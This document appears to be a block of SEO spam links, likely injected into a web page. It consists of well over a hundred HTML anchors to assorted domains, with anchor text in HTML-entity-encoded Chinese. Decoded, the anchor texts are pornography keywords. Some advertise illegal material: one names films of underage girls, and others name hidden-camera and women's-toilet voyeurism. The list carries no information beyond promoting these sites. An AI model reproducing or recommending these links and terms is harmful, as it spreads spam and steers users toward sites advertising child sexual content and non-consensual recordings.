<a href="http://898199363.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;</a>|
<a href="http://cdzyxy.cn" target="_blank">&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x597D;&#x770B;&#x7684;&#x7CBE;&#x54C1;</a>|
<a href="http://szretex.com" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hongdaweiyuan.com" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://szlijia168.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://judimai.com" target="_blank">&#x4EBA;&#x59BB;&#x5C04;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fzsjfjw.com" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;</a>|
<a href="http://apxike.com" target="_blank">&#x6B27;&#x7F8E;&#x4E30;&#x6EE1;&#x5C11;&#x5987;xxxxx</a>|
<a href="http://hbkksy.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x7EA7;</a>|
<a href="http://fujianyky.com" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://jlxzrj.com" target="_blank">&#x4E9A;&#x6D32;s&#x7801;&#x6B27;&#x6D32;m&#x7801;&#x56FD;&#x4EA7;av</a>|
<a href="http://xuchangju.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://suzhouhengchi.com" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://changlicable.com" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hashiji.com" target="_blank">&#x97E9;&#x56FD;av&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jubashu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://shandongxinyijia.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6FC0;&#x60C5;&#x514D;&#x8D39;&#x7247;</a>|
<a href="http://icutelady.com" target="_blank">&#x65E5;&#x97E9;&#x5C11;&#x5987;&#x4EBA;&#x59BB;vs&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuk-lan.com" target="_blank">&#x8D85;&#x78B0;&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x9A91;</a>|
<a href="http://hne-park.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51shufabao.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://bishengge.com" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://yxs360.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://fsbanrixian.com" target="_blank">&#x9AD8;&#x6E05; &#x4E9A;&#x6D32; &#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://msvcr70dll.com" target="_blank">&#x56FD;&#x4EA7;&#x63A2;&#x82B1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xilidahon.com" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://qicaihonglian.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqxintongya.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cyxpm.com" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5F71;&#x9662;DS</a>|
<a href="http://gougus.com" target="_blank">&#x672B;&#x6210;&#x5E74;&#x5973;av&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2B;</a>|
<a href="http://czyztjy.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x591C;&#x8272;91</a>|
<a href="http://tkplc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x6DF1;&#x591C;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://shenzhouyishu.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kszyqz.com" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://junheng168.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://05e4.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://clorisfloral.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yinpubao.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szcmytea.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x9875;&#x4E9A;&#x6D32;</a>|
<a href="http://sdcaite.com" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://zglhlaw.com" target="_blank">&#x4E9A;&#x6D32;&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://atoy168.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sh-harmonykids.com" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://0577nk.com.cn" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x533A;&#x522B;</a>|
<a href="http://qlx668.com" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jx6188.com" target="_blank">&#x4FC4;&#x7F57;&#x65AF;&#x8001;&#x719F;&#x5987;&#x6027;&#x723D;xxxx</a>|
<a href="http://reliablest.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wftgb.com" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://sxyiyuan.com.cn" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mw52.com" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhoucunda.com" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x7EBF;&#x8549;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jx6188.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://hnzwxf.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dyrecool.com" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x591C;&#x591C;&#x64CD;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://shangyipai.com" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x56FD;&#x519C;&#x6751;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;</a>|
<a href="http://chahuiw.com" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://union521.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://xhsjiaoyu.com" target="_blank">91&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x91CE;&#x8349;&#x793E;&#x533A;</a>|
<a href="http://sryx.com.cn" target="_blank">&#x7EBF;&#x4E0A;&#x6210;&#x4EBA;&#x7F51;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://hbyypm.com" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;av &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zhuce169.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av</a>|
<a href="http://huiyangwj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x6D32;</a>|
<a href="http://eweiban.com" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://sqmbbq.com" target="_blank">&#x5C11;&#x5987;&#x6109;&#x60C5;&#x7406;&#x4F26;&#x7247;&#x9AD8;&#x6F6E;&#x65E5;&#x672C;</a>|
<a href="http://oomeiwen.com" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://51licaiwang.com" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://hytcredit.com" target="_blank">&#x0430;&#x221A;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x8D44;&#x6E90;&#x5E93;</a>|
<a href="http://unclefarmfood.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://cndrzd.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hngxin.com" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0; ds005.com</a>|
<a href="http://yxzzmm.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;</a>|
<a href="http://51med.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://skiplow.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x4E00;&#x672C;</a>|
<a href="http://xunlequ.com" target="_blank">1&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzfenggao.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5A77;&#x5A77;&#x4E45;&#x4E45;</a>|
<a href="http://qcyan.com" target="_blank">&#x4E45;&#x4E45;&#x8272;av</a>|
<a href="http://sylyey.com" target="_blank">&#x8089;&#x8272;&#x900F;&#x660E;&#x4E1D;&#x889C;&#x811A;&#x4EA4;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chahuiw.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;5566</a>|
<a href="http://dywfczx.com" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yingshibo.com" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ntfk120.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x623F;&#x666F;</a>|
<a href="http://zzlply.com" target="_blank">&#x82CD;&#x4E95;&#x7A7A;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;AA&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://2jljl.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://ydkjjz.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://gpwz.cn" target="_blank">&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;A&#x7247;</a>|
<a href="http://dthtcd.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tjbrtd.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://d4y4.com" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://duoyidan.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x5927;&#x6218;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://3333384.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://lpaizxr.com" target="_blank">&#x871C;&#x6843;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ludeng023.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://qxiaow.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szzhongbaotong.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sxgc029.com" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://bjglt.com" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dhsinograin.com" target="_blank">&#x4E2D;&#x6587;&#x719F;&#x5987;&#x4EBA;&#x59BB;av&#x5728;&#x7EBF;</a>|
<a href="http://zucai2yuan.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://ffzy-cn.com" target="_blank">&#x4E45;&#x4E45;&#x65E0;&#x8272;&#x7801;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E00;&#x533A;</a>|
<a href="http://youqipifa.com" target="_blank">&#x4E2D;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://fyclothes.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;2&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qdnmdw.com" target="_blank">97&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cnwelco.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www&#x6C61;&#x6C61;&#x6C61;&#x7F51;&#x7AD9;</a>|
<a href="http://1ghr.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x7CBE;&#x54C1;&#x97E9;&#x56FD;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x4E8C;&#x533A;</a>|
<a href="http://yczct.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5728;&#x7EBF;</a>|
<a href="http://gxmyjj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5B69;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;www</a>|
<a href="http://mw52.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;a&#x2228;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://changda66.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;A&#x7247;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x7A7F;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x63A8;&#x8350;</a>|
<a href="http://jiancaisd.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zstufashion.com" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x540C;&#x5FD7;gay &#x7247;&#x53EF;&#x64AD;&#x653E;</a>|
<a href="http://hubonet.cn" target="_blank">&#x72E0;&#x72E0;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://syshdh.com" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hswlx.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://getwires.com" target="_blank">&#x6027;videos&#x719F;&#x5973;&#x610F;&#x5927;&#x5229;</a>|
<a href="http://jiaodianzhuangshi.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://0571hd.com" target="_blank">&#x5973;&#x5395;&#x5077;&#x7AA5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qiquancha.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x8272;&#x6A79;&#x6A79;</a>|
<a href="http://gold10.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x5E74;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxduxinban.com" target="_blank">&#x4E9A;&#x6D32;s&#x7801;&#x6B27;&#x6D32;m&#x7801;&#x56FD;&#x4EA7;av</a>|
<a href="http://fkki.cn" target="_blank">&#x6210;&#x4EBA;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://danshenhui.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://tehuifans.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://grtcp.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://house0561.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x4E9A;&#x6D32;&#x6B27;&#x5173;&#x4E2D;&#x5B57;&#x5E55;</a>|
<a href="http://jcljr88.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://xrhfc.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://jtrhdz.com" target="_blank">&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x7F51;&#x7EDC;</a>|
<a href="http://gpwz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5F71;&#x9662;</a>|
<a href="http://jcglasses.com" target="_blank">&#x6FC0;&#x60C5;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://judimai.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5DF2;&#x6EE1;&#x5341;&#x516B;</a>|
<a href="http://dw338.com" target="_blank">&#x7F9E;&#x7F9E;&#x7B54;&#x7B54;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0-100km.com" target="_blank">&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dsqzc.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;A&#x533A;&#x5728;&#x7EBF;&#x89C2;</a>|
<a href="http://tehuifans.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://hysmy.com" target="_blank">&#x9ED1;&#x4EBA;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://assz.cn" target="_blank">&#x221A;&#x65B0;&#x7248;&#x5929;&#x5802;&#x8D44;&#x6E90;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://yuanyouwang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huakaiyue.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://tabuban.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://global-sy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;77</a>|
<a href="http://lolido.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x8272;&#x599E;&#x7F51;</a>|
